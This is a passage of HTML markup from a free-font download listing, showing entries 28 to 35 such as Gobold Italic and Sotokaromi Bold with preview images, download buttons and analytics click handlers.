<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kelpotico-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kelpotico-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kelpotico-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kelpotico-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kelpotico-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kelpotico-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kelpotico-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kelpotico-Italic.font" id="urlidd551997" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kelpotico-Italic.font">Kelpotico Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid551997"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Joystick-Bold-Italic.font" id="urlidt313308" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="28. Joystick Bold Italic">28. Joystick Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid313308" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Joystick-Bold-Italic.font"  id="urlidi313308" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=313308&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Bold-ItalicA.png" alt="Joystick Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_Joystick-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Joystick-Bold-Italic.font" id="urlidd313308" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Joystick-Bold-Italic.font">Joystick Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid313308"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_PASTI-Oblique.font" id="urlidt1144365" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="29. PASTI-Oblique">29. PASTI-Oblique</a>
						<div class="row align-items-center no-gutters" id="hfid1144365" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PASTI-Oblique.font"  id="urlidi1144365" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1144365&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PASTI-ObliqueA.png" alt="PASTI-Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PASTI-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PASTI-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PASTI-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PASTI-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PASTI-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PASTI-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PASTI-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PASTI-Oblique.font" id="urlidd1144365" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PASTI-Oblique.font">PASTI-Oblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1144365"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_SF-Atarian-System-Italic.font" id="urlidt276833" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="30. SF Atarian System Italic">30. SF Atarian System Italic</a>
						<div class="row align-items-center no-gutters" id="hfid276833" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Atarian-System-Italic.font"  id="urlidi276833" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276833&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-ItalicA.png" alt="SF Atarian System Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Atarian-System-Italic.font" id="urlidd276833" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Atarian-System-Italic.font">SF Atarian System Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276833"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Gobold-Italic.font" id="urlidt491119" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="31. Gobold Italic">31. Gobold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid491119" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold-Italic.font"  id="urlidi491119" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491119&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-ItalicA.png" alt="Gobold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold-Italic.font" id="urlidd491119" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold-Italic.font">Gobold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491119"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_TTPinesDEMO-BoldItalic.font" id="urlidt440763" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="32. TTPinesDEMO-BoldItalic">32. TTPinesDEMO-BoldItalic</a>
						<div class="row align-items-center no-gutters" id="hfid440763" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TTPinesDEMO-BoldItalic.font"  id="urlidi440763" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440763&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/FF_TTPinesDEMO-BoldItalicA.png" alt="TTPinesDEMO-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/FF_TTPinesDEMO-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/FF_TTPinesDEMO-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/FF_TTPinesDEMO-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/FF_TTPinesDEMO-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/FF_TTPinesDEMO-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/FF_TTPinesDEMO-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/FF_TTPinesDEMO-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TTPinesDEMO-BoldItalic.font" id="urlidd440763" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TTPinesDEMO-BoldItalic.font">TTPinesDEMO-BoldItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440763"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_Engebrechtre-Bold-Italic.font" id="urlidt267350" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="33. Engebrechtre Bold Italic">33. Engebrechtre Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid267350" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Engebrechtre-Bold-Italic.font"  id="urlidi267350" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=267350&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Bold-ItalicA.png" alt="Engebrechtre Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Engebrechtre-Bold-Italic.font" id="urlidd267350" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Engebrechtre-Bold-Italic.font">Engebrechtre Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid267350"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_Quastic-Kaps-Thin-Italic.font" id="urlidt282240" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="34. Quastic Kaps Thin Italic">34. Quastic Kaps Thin Italic</a>
						<div class="row align-items-center no-gutters" id="hfid282240" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Quastic-Kaps-Thin-Italic.font"  id="urlidi282240" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=282240&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Thin-ItalicA.png" alt="Quastic Kaps Thin Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Thin-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Thin-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Thin-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Thin-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Thin-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Thin-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Thin-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Quastic-Kaps-Thin-Italic.font" id="urlidd282240" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Quastic-Kaps-Thin-Italic.font">Quastic Kaps Thin Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid282240"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Sotokaromi-Bold.font" id="urlidt1319115" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="35. Sotokaromi Bold">35. Sotokaromi Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1319115" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sotokaromi-Bold.font"  id="urlidi1319115" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1319115&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sotokaromi-BoldA.png" alt="Sotokaromi Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sotokaromi-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sotokaromi-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
